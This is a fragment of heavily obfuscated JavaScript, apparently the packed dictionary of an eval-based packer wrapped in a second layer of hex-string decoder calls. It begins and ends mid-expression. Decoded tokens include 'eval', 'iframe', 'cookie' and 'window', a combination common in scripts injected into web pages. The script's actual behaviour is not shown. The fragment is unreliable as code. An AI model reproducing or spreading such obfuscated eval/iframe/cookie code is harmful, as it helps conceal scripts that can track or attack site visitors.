1350d2('\x30\x78\x33\x34\x34')+_0x1350d2('\x30\x78\x66\x38\x62')+_0x1350d2('\x30\x78\x35\x33\x34')+_0x1350d2('\x30\x78\x65\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x31')+_0x1350d2('\x30\x78\x35\x31\x35')+'\x7c\x61\x72\x7c\x61\x78\x7c\x61\x77\x7c'+_0x1350d2('\x30\x78\x65\x33\x39')+'\x73\x7c\x62\x6c\x7c\x61\x4a\x7c\x62\x6e'+'\x7c\x62\x6d\x7c\x63\x68\x7c\x63\x67\x7c'+_0x1350d2('\x30\x78\x34\x34\x64')+_0x1350d2('\x30\x78\x63\x65\x64')+_0x1350d2('\x30\x78\x31\x31\x38')+_0x1350d2('\x30\x78\x38\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x66\x31')+_0x1350d2('\x30\x78\x31\x38\x34')+_0x1350d2('\x30\x78\x61\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x31\x34\x35')+_0x1350d2('\x30\x78\x65\x61\x34')+_0x1350d2('\x30\x78\x36\x63\x38')+'\x62\x42\x7c\x62\x41\x7c\x62\x7a\x7c\x62'+_0x1350d2('\x30\x78\x63\x35\x63')+_0x1350d2('\x30\x78\x32\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x31')+_0x1350d2('\x30\x78\x61\x35\x62')+'\x52\x7c\x62\x50\x7c\x62\x48\x7c\x62\x4f'+_0x1350d2('\x30\x78\x66\x62\x39')+'\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x66'+_0x1350d2('\x30\x78\x33\x32\x33')+_0x1350d2('\x30\x78\x64\x39\x61')+'\x69\x75\x7c\x69\x74\x7c\x69\x73\x7c\x69'+_0x1350d2('\x30\x78\x33\x32\x61')+_0x1350d2('\x30\x78\x32\x31\x66')+_0x1350d2('\x30\x78\x37\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x39')+'\x7c\x69\x51\x7c\x69\x50\x7c\x69\x4f\x7c'+'\x69\x4e\x7c\x69\x4d\x7c\x69\x4b\x7c\x69'+'\x43\x7c\x69\x4a\x7c\x69\x49\x7c\x69\x48'+_0x1350d2('\x30\x78\x31\x33\x35')+_0x1350d2('\x30\x78\x31\x66\x36')+_0x1350d2('\x30\x78\x31\x37\x36')+_0x1350d2('\x30\x78\x66\x63\x61'))+(_0x1350d2('\x30\x78\x36\x63\x65')+_0x1350d2('\x30\x78\x62\x66\x33')+_0x1350d2('\x30\x78\x66\x37\x63')+_0x1350d2('\x30\x78\x38\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x39')+'\x7c\x69\x63\x7c\x69\x62\x7c\x69\x61\x7c'+_0x1350d2('\x30\x78\x31\x31\x65\x64')+_0x1350d2('\x30\x78\x62\x36\x33')+_0x1350d2('\x30\x78\x62\x32\x65')+'\x68\x5a\x7c\x69\x54\x7c\x69\x69\x7c\x69'+'\x56\x7c\x6a\x6a\x7c\x6a\x50\x7c\x6a\x4f'+'\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c'+_0x1350d2('\x30\x78\x62\x35\x61')+_0x1350d2('\x30\x78\x64\x38\x35')+_0x1350d2('\x30\x78\x62\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x37\x32')+_0x1350d2('\x30\x78\x34\x62\x64')+_0x1350d2('\x30\x78\x31\x32\x30\x66')+_0x1350d2('\x30\x78\x63\x37\x66')+_0x1350d2('\x30\x78\x31\x65\x36')+'\x7c\x6a\x57\x7c\x6a\x55\x7c\x6b\x31\x7c'+_0x1350d2('\x30\x78\x39\x37\x31')+_0x1350d2('\x30\x78\x35\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x62')+_0x1350d2('\x30\x78\x33\x62\x36')+_0x1350d2('\x30\x78\x61\x61\x63')+_0x1350d2('\x30\x78\x31\x30\x63\x31')+_0x1350d2('\x30\x78\x62\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x64\x30')+_0x1350d2('\x30\x78\x34\x34\x32')+_0x1350d2('\x30\x78\x65\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x36')+_0x1350d2('\x30\x78\x38\x61\x37')+'\x68\x45\x7c\x67\x6f\x7c\x68\x43\x7c\x67'+_0x1350d2('\x30\x78\x63\x33\x35')+_0x1350d2('\x30\x78\x32\x39\x38')+_0x1350d2('\x30\x78\x61\x37\x65')+_0x1350d2('\x30\x78\x66\x61\x39')+_0x1350d2('\x30\x78\x36\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x39\x34')+_0x1350d2('\x30\x78\x38\x30\x38')+_0x1350d2('\x30\x78\x63\x64\x61')+_0x1350d2('\x30\x78\x33\x33\x30')+_0x1350d2('\x30\x78\x31\x36\x31')+_0x1350d2('\x30\x78\x65\x32\x63')+_0x1350d2('\x30\x78\x38\x63\x36')+_0x1350d2('\x30\x78\x64\x64\x63')+_0x1350d2('\x30\x78\x62\x31\x35')+_0x1350d2('\x30\x78\x35\x63\x38')+_0x1350d2('\x30\x78\x63\x66\x34')+_0x1350d2('\x30\x78\x35\x36\x38')+_0x1350d2('\x30\x78\x39\x34\x33')+_0x1350d2('\x30\x78\x31\x31\x66\x63')+_0x1350d2('\x30\x78\x62\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x63')+'\x7c\x66\x75\x7c\x68\x44\x7c\x66\x74\x7c'+'\x67\x6d\x7c\x66\x4c\x7c\x67\x6e\x7c\x68'+_0x1350d2('\x30\x78\x61\x64\x38')+_0x1350d2('\x30\x78\x34\x61\x31')+_0x1350d2('\x30\x78\x31\x33\x36')+_0x1350d2('\x30\x78\x31\x61\x30')+'\x7c\x68\x33\x7c\x68\x69\x7c\x68\x61\x7c'+_0x1350d2('\x30\x78\x65\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x31\x38')+_0x1350d2('\x30\x78\x38\x65\x34')+_0x1350d2('\x30\x78\x32\x39\x63')+_0x1350d2('\x30\x78\x61\x30\x64')+_0x1350d2('\x30\x78\x37\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x35\x61')+_0x1350d2('\x30\x78\x35\x30\x35')+_0x1350d2('\x30\x78\x39\x66\x66')+_0x1350d2('\x30\x78\x31\x66\x38')+_0x1350d2('\x30\x78\x32\x35\x64')+'\x7c\x67\x46\x7c\x67\x78\x7c\x67\x47\x7c'+_0x1350d2('\x30\x78\x62\x65\x61')+_0x1350d2('\x30\x78\x36\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x62\x34')+_0x1350d2('\x30\x78\x36\x65\x32')+_0x1350d2('\x30\x78\x62\x39\x37')+_0x1350d2('\x30\x78\x65\x63\x33')+_0x1350d2('\x30\x78\x62\x63')),0x3e,0x4e1,(_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72'+_0x1350d2('\x30\x78\x32\x30\x30')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x70\x61\x72\x73\x65\x49'+_0x1350d2('\x30\x78\x31\x31\x65\x61')+'\x30\x78\x35\x33\x36\x37\x61\x61\x7c\x5f'+_0x1350d2('\x30\x78\x32\x63\x39')+'\x30\x78\x63\x63\x38\x31\x62\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x34\x36')+_0x1350d2('\x30\x78\x35\x31\x39')+'\x78\x33\x32\x34\x62\x31\x38\x7c\x5f\x30'+_0x1350d2('\x30\x78\x34\x38\x38')+'\x78\x33\x66\x30\x63\x63\x63\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x38\x30')+_0x1350d2('\x30\x78\x31\x34\x37')+_0x1350d2('\x30\x78\x66\x62\x34')+_0x1350d2('\x30\x78\x34\x61\x32')+_0x1350d2('\x30\x78\x33\x61\x31')+_0x1350d2('\x30\x78\x35\x33\x61')+_0x1350d2('\x30\x78\x36\x31\x33')+_0x1350d2('\x30\x78\x35\x33\x32')+_0x1350d2('\x30\x78\x39\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x35')+'\x5f\x30\x78\x35\x31\x62\x37\x31\x65\x7c'+_0x1350d2('\x30\x78\x33\x62\x66')+'\x30\x78\x35\x37\x39\x62\x32\x35\x7c\x5f'+_0x1350d2('\x30\x78\x62\x34\x39')+_0x1350d2('\x30\x78\x63\x61\x63')+_0x1350d2('\x30\x78\x32\x32\x32')+_0x1350d2('\x30\x78\x35\x61\x39')+_0x1350d2('\x30\x78\x37\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x36')+_0x1350d2('\x30\x78\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x64')+'\x5f\x30\x78\x34\x62\x65\x31\x64\x32\x7c'+'\x78\x37\x31\x7c\x5f\x30\x78\x33\x38\x65'+_0x1350d2('\x30\x78\x31\x32\x32\x35')+(_0x1350d2('\x30\x78\x31\x31\x38\x61')+'\x78\x36\x39\x33\x66\x64\x30\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x63\x63')+_0x1350d2('\x30\x78\x61\x31\x30')+'\x78\x31\x61\x38\x36\x32\x65\x7c\x5f\x30'+_0x1350d2('\x30\x78\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x61')+_0x1350d2('\x30\x78\x36\x30\x30')+_0x1350d2('\x30\x78\x36\x39\x33')+_0x1350d2('\x30\x78\x31\x31\x38\x34')+_0x1350d2('\x30\x78\x35\x62\x39')+_0x1350d2('\x30\x78\x61\x31\x61')+_0x1350d2('\x30\x78\x65\x64\x31')+_0x1350d2('\x30\x78\x31\x39\x65')+_0x1350d2('\x30\x78\x38\x38')+_0x1350d2('\x30\x78\x61\x65\x63')+_0x1350d2('\x30\x78\x64\x30\x66')+'\x65\x7c\x5f\x30\x78\x33\x37\x36\x62\x39'+_0x1350d2('\x30\x78\x31\x31\x62\x63')+_0x1350d2('\x30\x78\x66\x31\x34')+_0x1350d2('\x30\x78\x33\x63\x31')+'\x38\x7c\x5f\x30\x78\x31\x38\x38\x61\x63'+_0x1350d2('\x30\x78\x34\x64\x32')+'\x66\x61\x75\x6c\x74\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x64\x39\x35')+_0x1350d2('\x30\x78\x38\x32\x32')+_0x1350d2('\x30\x78\x31\x30\x66\x31')+_0x1350d2('\x30\x78\x37\x62\x30')+'\x35\x38\x38\x66\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x32\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x36')+_0x1350d2('\x30\x78\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x61\x33')+_0x1350d2('\x30\x78\x63\x37\x63')+'\x30\x34\x33\x61\x31\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x37\x63\x38')+_0x1350d2('\x30\x78\x65\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x33')+_0x1350d2('\x30\x78\x61\x65\x35')+_0x1350d2('\x30\x78\x39\x34\x30')+_0x1350d2('\x30\x78\x66\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x37')+_0x1350d2('\x30\x78\x65\x66\x30')+_0x1350d2('\x30\x78\x66\x34\x37')+'\x5f\x30\x78\x36\x61\x63\x35\x31\x39\x7c'+_0x1350d2('\x30\x78\x61\x35\x66')+_0x1350d2('\x30\x78\x31\x30\x39')+_0x1350d2('\x30\x78\x33\x38\x38')+_0x1350d2('\x30\x78\x63\x65\x32')+_0x1350d2('\x30\x78\x38\x63\x33')+_0x1350d2('\x30\x78\x37\x30\x39')+_0x1350d2('\x30\x78\x34\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x39')+'\x35\x37\x65\x7c\x5f\x30\x78\x34\x35\x30'+_0x1350d2('\x30\x78\x32\x38\x35')+_0x1350d2('\x30\x78\x39\x35\x30')+'\x66\x36\x62\x7c\x5f\x30\x78\x61\x62\x36'+'\x33\x64\x64\x7c\x78\x32\x39\x7c\x30\x78'+_0x1350d2('\x30\x78\x34\x63\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x34')+_0x1350d2('\x30\x78\x61\x38\x64')+_0x1350d2('\x30\x78\x34\x66\x66')+'\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x39\x31\x35')+_0x1350d2('\x30\x78\x61\x33\x36')+_0x1350d2('\x30\x78\x65\x33\x30')+_0x1350d2('\x30\x78\x37\x63\x35')+'\x31\x39\x39\x7c\x69\x66\x72\x61\x6d\x65'+'\x7c\x5f\x30\x78\x34\x62\x31\x35\x32\x30'+'\x7c\x5f\x30\x78\x34\x35\x34\x30\x64\x31'+'\x7c\x5f\x30\x78\x35\x36\x32\x65\x38\x61'+_0x1350d2('\x30\x78\x31\x30\x37\x37')+'\x7c\x5f\x30\x78\x32\x31\x35\x31\x36\x33'+_0x1350d2('\x30\x78\x36\x63\x61')+_0x1350d2('\x30\x78\x62\x35\x38')+_0x1350d2('\x30\x78\x31\x38\x36')+_0x1350d2('\x30\x78\x37\x63\x63')+_0x1350d2('\x30\x78\x32\x35\x32')+_0x1350d2('\x30\x78\x66\x37\x30')+_0x1350d2('\x30\x78\x35\x39\x32')+_0x1350d2('\x30\x78\x39\x38\x39')+'\x5f\x30\x78\x65\x31\x62\x30\x34\x62\x7c'+_0x1350d2('\x30\x78\x31\x36\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x36')+_0x1350d2('\x30\x78\x33\x38\x61')+'\x30\x78\x35\x65\x62\x33\x62\x64\x7c\x5f'+_0x1350d2('\x30\x78\x62\x30\x38')+_0x1350d2('\x30\x78\x37\x36\x62')+_0x1350d2('\x30\x78\x36\x64\x65')+_0x1350d2('\x30\x78\x38\x34\x61')+_0x1350d2('\x30\x78\x39\x38\x63')+'\x39\x32\x7c\x5f\x30\x78\x35\x39\x34\x62'+_0x1350d2('\x30\x78\x31\x32\x30\x33')+_0x1350d2('\x30\x78\x65\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x64')+_0x1350d2('\x30\x78\x38\x33\x63')+_0x1350d2('\x30\x78\x35\x31\x34')+_0x1350d2('\x30\x78\x66\x65\x30')+_0x1350d2('\x30\x78\x33\x30\x30'))+(_0x1350d2('\x30\x78\x37\x37\x31')+_0x1350d2('\x30\x78\x35\x64\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x30')+_0x1350d2('\x30\x78\x64\x65\x32')+_0x1350d2('\x30\x78\x61\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x63')+_0x1350d2('\x30\x78\x32\x66\x32')+_0x1350d2('\x30\x78\x32\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x61')+_0x1350d2('\x30\x78\x63\x30\x38')+_0x1350d2('\x30\x78\x64\x31')+_0x1350d2('\x30\x78\x66\x63\x32')+_0x1350d2('\x30\x78\x38\x65\x37')+_0x1350d2('\x30\x78\x37\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x39')+_0x1350d2('\x30\x78\x36\x36\x66')+_0x1350d2('\x30\x78\x36\x39\x38')+_0x1350d2('\x30\x78\x38\x62\x65')+_0x1350d2('\x30\x78\x64\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x65')+_0x1350d2('\x30\x78\x38\x33\x38')+'\x30\x78\x31\x36\x61\x64\x61\x63\x7c\x30'+_0x1350d2('\x30\x78\x32\x34\x32')+_0x1350d2('\x30\x78\x36\x63\x31')+_0x1350d2('\x30\x78\x37\x35\x64')+_0x1350d2('\x30\x78\x36\x31\x32')+'\x37\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x35\x66')+_0x1350d2('\x30\x78\x64\x63\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x30')+_0x1350d2('\x30\x78\x35\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x63')+'\x39\x38\x62\x63\x37\x32\x7c\x52\x65\x67'+_0x1350d2('\x30\x78\x37\x62\x32')+'\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74'+'\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43'+'\x68\x61\x72\x43\x6f\x64\x65\x7c\x78\x36'+_0x1350d2('\x30\x78\x39\x34\x39')+'\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33'+_0x1350d2('\x30\x78\x62\x39\x35')+'\x78\x32\x30\x7c\x78\x33\x33\x7c\x78\x36'+_0x1350d2('\x30\x78\x61\x31\x66')+_0x1350d2('\x30\x78\x36\x35\x31')+'\x36\x7c\x78\x36\x65\x7c\x78\x36\x63\x7c'+_0x1350d2('\x30\x78\x39\x39\x33')+_0x1350d2('\x30\x78\x34\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x64')+_0x1350d2('\x30\x78\x37\x36\x32')+_0x1350d2('\x30\x78\x31\x34\x62')+_0x1350d2('\x30\x78\x61\x39\x64')+_0x1350d2('\x30\x78\x39\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x65')+'\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x63\x61')+_0x1350d2('\x30\x78\x39\x64\x30')+_0x1350d2('\x30\x78\x66\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x66')+_0x1350d2('\x30\x78\x31\x32\x30\x65')+_0x1350d2('\x30\x78\x31\x36\x36')+_0x1350d2('\x30\x78\x32\x61\x37')+_0x1350d2('\x30\x78\x64\x65\x64')+_0x1350d2('\x30\x78\x63\x34\x31')+'\x66\x32\x33\x62\x32\x7c\x78\x34\x63\x7c'+_0x1350d2('\x30\x78\x38\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x38')+_0x1350d2('\x30\x78\x63\x63\x31')+_0x1350d2('\x30\x78\x35\x39\x39')+_0x1350d2('\x30\x78\x32\x39\x65')+'\x5f\x30\x78\x33\x33\x63\x66\x65\x65\x7c'+'\x5f\x30\x78\x34\x32\x34\x61\x39\x61\x7c'+_0x1350d2('\x30\x78\x35\x38\x36')+_0x1350d2('\x30\x78\x31\x31\x34\x38')+'\x33\x63\x65\x7c\x5f\x30\x78\x34\x66\x31'+_0x1350d2('\x30\x78\x62\x63\x32')+'\x65\x61\x32\x7c\x78\x35\x37\x7c\x5f\x30'+_0x1350d2('\x30\x78\x65\x30\x34')+_0x1350d2('\x30\x78\x63\x62\x30')+_0x1350d2('\x30\x78\x36\x62\x37')+_0x1350d2('\x30\x78\x33\x38\x64')+_0x1350d2('\x30\x78\x61\x35\x65')+_0x1350d2('\x30\x78\x33\x35\x32')+_0x1350d2('\x30\x78\x36\x32\x35')+_0x1350d2('\x30\x78\x65\x64')+_0x1350d2('\x30\x78\x36\x32\x61')+_0x1350d2('\x30\x78\x31\x30\x38\x63')+'\x34\x7c\x5f\x30\x78\x34\x39\x31\x65\x65'+_0x1350d2('\x30\x78\x34\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x35')+_0x1350d2('\x30\x78\x39\x38\x36')+_0x1350d2('\x30\x78\x33\x38\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x61')+_0x1350d2('\x30\x78\x63\x38\x31')+_0x1350d2('\x30\x78\x65\x65\x62')+_0x1350d2('\x30\x78\x39\x39\x63')+_0x1350d2('\x30\x78\x31\x66\x37')+_0x1350d2('\x30\x78\x32\x34\x31')+_0x1350d2('\x30\x78\x36\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x37\x33')+_0x1350d2('\x30\x78\x62\x62\x62'))+(_0x1350d2('\x30\x78\x37\x33\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x64')+'\x61\x7c\x5f\x30\x78\x32\x34\x38\x64\x37'+_0x1350d2('\x30\x78\x33\x66\x61')+_0x1350d2('\x30\x78\x63\x36\x35')+_0x1350d2('\x30\x78\x37\x61\x34')+'\x36\x7c\x78\x34\x39\x7c\x5f\x30\x78\x33'+_0x1350d2('\x30\x78\x37\x31\x64')+_0x1350d2('\x30\x78\x62\x63\x64')+_0x1350d2('\x30\x78\x37\x33\x62')+'\x37\x32\x61\x7c\x65\x76\x61\x6c\x7c\x5f'+_0x1350d2('\x30\x78\x31\x32\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x38\x32')+_0x1350d2('\x30\x78\x33\x65\x38')+_0x1350d2('\x30\x78\x38\x62\x36')+_0x1350d2('\x30\x78\x64\x30\x37')+_0x1350d2('\x30\x78\x65\x32\x64')+'\x5f\x30\x78\x34\x32\x31\x63\x38\x31\x7c'+_0x1350d2('\x30\x78\x31\x31\x30\x66')+_0x1350d2('\x30\x78\x61\x65')+_0x1350d2('\x30\x78\x66\x61\x38')+_0x1350d2('\x30\x78\x64\x37\x30')+_0x1350d2('\x30\x78\x37\x64\x37')+_0x1350d2('\x30\x78\x33\x36\x31')+_0x1350d2('\x30\x78\x34\x38\x65')+_0x1350d2('\x30\x78\x38\x64\x65')+_0x1350d2('\x30\x78\x65\x66\x38')+_0x1350d2('\x30\x78\x61\x35\x34')+'\x34\x35\x32\x7c\x63\x6f\x6d\x6d\x65\x6e'+_0x1350d2('\x30\x78\x36\x37\x35')+_0x1350d2('\x30\x78\x61\x62\x32')+_0x1350d2('\x30\x78\x32\x31\x64')+_0x1350d2('\x30\x78\x31\x38\x66')+_0x1350d2('\x30\x78\x34\x33\x33')+_0x1350d2('\x30\x78\x34\x63\x33')+_0x1350d2('\x30\x78\x31\x38\x64')+'\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67'+_0x1350d2('\x30\x78\x38\x39\x30')+_0x1350d2('\x30\x78\x62\x33\x65')+_0x1350d2('\x30\x78\x61\x66\x39')+_0x1350d2('\x30\x78\x32\x37\x65')+_0x1350d2('\x30\x78\x39\x38\x31')+_0x1350d2('\x30\x78\x39\x34\x31')+_0x1350d2('\x30\x78\x62\x35\x32')+_0x1350d2('\x30\x78\x64\x34\x36')+_0x1350d2('\x30\x78\x39\x31\x62')+'\x62\x37\x30\x63\x39\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x31\x31\x39')+_0x1350d2('\x30\x78\x33\x62\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x30')+_0x1350d2('\x30\x78\x36\x36\x39')+_0x1350d2('\x30\x78\x36\x65\x63')+_0x1350d2('\x30\x78\x33\x66\x65')+_0x1350d2('\x30\x78\x36\x65\x66')+_0x1350d2('\x30\x78\x64\x30\x63')+_0x1350d2('\x30\x78\x32\x62\x61')+_0x1350d2('\x30\x78\x35\x35\x35')+_0x1350d2('\x30\x78\x39\x32\x36')+_0x1350d2('\x30\x78\x39\x62\x66')+_0x1350d2('\x30\x78\x64\x35\x38')+_0x1350d2('\x30\x78\x33\x31\x61')+_0x1350d2('\x30\x78\x39\x35')+_0x1350d2('\x30\x78\x62\x66\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x35')+_0x1350d2('\x30\x78\x62\x38\x65')+_0x1350d2('\x30\x78\x33\x32\x62')+_0x1350d2('\x30\x78\x35\x35\x30')+_0x1350d2('\x30\x78\x33\x36\x61')+_0x1350d2('\x30\x78\x65\x38\x38')+_0x1350d2('\x30\x78\x36\x63\x39')+_0x1350d2('\x30\x78\x66\x30\x66')+'\x38\x36\x63\x64\x32\x65\x7c\x5f\x30\x78'+'\x34\x66\x30\x61\x61\x33\x7c\x5f\x30\x78'+'\x35\x39\x66\x66\x34\x37\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x35\x61')+'\x36\x61\x34\x30\x62\x30\x7c\x63\x6f\x6f'+_0x1350d2('\x30\x78\x31\x32\x34\x36')+_0x1350d2('\x30\x78\x39\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x31')+'\x32\x34\x35\x34\x7c\x5f\x30\x78\x31\x36'+_0x1350d2('\x30\x78\x34\x66\x63')+_0x1350d2('\x30\x78\x61\x36\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x32')+'\x7c\x5f\x30\x78\x32\x36\x62\x35\x64\x64'+_0x1350d2('\x30\x78\x65\x39')+_0x1350d2('\x30\x78\x65\x35\x34')+_0x1350d2('\x30\x78\x32\x38\x37')+'\x7c\x5f\x30\x78\x33\x65\x31\x66\x30\x38'+_0x1350d2('\x30\x78\x65\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x30')+_0x1350d2('\x30\x78\x61\x63\x34')+_0x1350d2('\x30\x78\x66\x32\x30')+_0x1350d2('\x30\x78\x35\x31\x64')+_0x1350d2('\x30\x78\x64\x34')+_0x1350d2('\x30\x78\x39\x65\x62')+_0x1350d2('\x30\x78\x64\x63\x39')+_0x1350d2('\x30\x78\x33\x32\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x34')+_0x1350d2('\x30\x78\x63\x34\x62'))+(_0x1350d2('\x30\x78\x66\x30\x31')+'\x78\x31\x38\x64\x37\x61\x35\x7c\x5f\x30'+_0x1350d2('\x30\x78\x39\x39\x35')+_0x1350d2('\x30\x78\x35\x66\x64')+_0x1350d2('\x30\x78\x32\x66\x38')+_0x1350d2('\x30\x78\x39\x64\x36')+_0x1350d2('\x30\x78\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x32')+_0x1350d2('\x30\x78\x36\x35\x65')+_0x1350d2('\x30\x78\x65\x31\x61')+'\x32\x7c\x5f\x30\x78\x32\x30\x62\x63\x32'+'\x38\x7c\x5f\x30\x78\x38\x61\x37\x32\x36'+_0x1350d2('\x30\x78\x34\x61\x35')+_0x1350d2('\x30\x78\x31\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x64')+_0x1350d2('\x30\x78\x31\x31\x35\x30')+'\x37\x7c\x5f\x30\x78\x35\x37\x61\x30\x64'+_0x1350d2('\x30\x78\x64\x61\x35')+_0x1350d2('